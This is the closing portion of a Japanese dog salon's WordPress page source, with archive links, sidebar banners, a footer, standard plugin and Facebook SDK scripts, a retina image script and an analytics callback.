	<li><a href='https://dogsalon-dandm.com/2018/10/'>2018年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/09/'>2018年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/08/'>2018年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/07/'>2018年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/06/'>2018年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/05/'>2018年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/04/'>2018年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/03/'>2018年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/02/'>2018年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/01/'>2018年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/12/'>2017年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/11/'>2017年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/10/'>2017年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/09/'>2017年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/08/'>2017年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/07/'>2017年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/06/'>2017年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/05/'>2017年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/04/'>2017年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/03/'>2017年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/02/'>2017年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/01/'>2017年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/12/'>2016年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/11/'>2016年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/10/'>2016年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/09/'>2016年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/08/'>2016年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/07/'>2016年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/06/'>2016年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/05/'>2016年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/04/'>2016年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/03/'>2016年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/02/'>2016年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/01/'>2016年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/12/'>2015年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/11/'>2015年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/10/'>2015年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/09/'>2015年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/08/'>2015年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/07/'>2015年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/06/'>2015年6月</a></li>
		</ul>
</div></div>
			
			<div id="sidebar_widget-1"><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/trimming_banner.gif" alt="Trimming" /></a></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/doghotel_banner.gif" alt="Dog Hotel" /></a></div>
		</div></div>
	
</aside>	</section>

		</div><!--/.mainarea_inner-->
	</section><!--#mainArea-->

		<div id="to_top"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/totop.png" alt="TOPへ" /></div>

	<footer id="footer">
		<div id="footInner">
							<div id="footer_widget" class="footer_widget"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.instagram.com/dogsalon_dandm/" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram" class="fb-title" /></a></div>
		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_banner.png" alt="ドッグサロンD&M LINE公式アカウント"></a></div>
		</div></div>
						<!-- <div class="footer_instagram">
				<h5>
					<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram">
				</h5>
				<ul id="instafeed"></ul>
			</div> -->
			<p class="copyright">Copyright(C) ドッグサロンD&M ALL RIGHTS RESERVED.</p>
		</div><!--/#footInner-->
	</footer><!--/#footer-->
</div><!--#allArea-->

	<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dogsalon-dandm.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=1581115925511252&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/retina.js?ver=4.3.1
body_size: 207
content:
jQuery(window).on('load',function(){
	if(window.devicePixelRatio == 2){
		jQuery('img,input[type="image"]').each(function(){
			var s = jQuery(this).attr('src');
			jQuery(this).attr('src',s.replace(/(.jpg|.png|.gif)/gi,'@2x$1')).error(function(){
				jQuery(this).attr('src',s);
			});
		});
	};
});

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 124
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"d769f391-80c6-4de8-af23-ff716a2fd994"});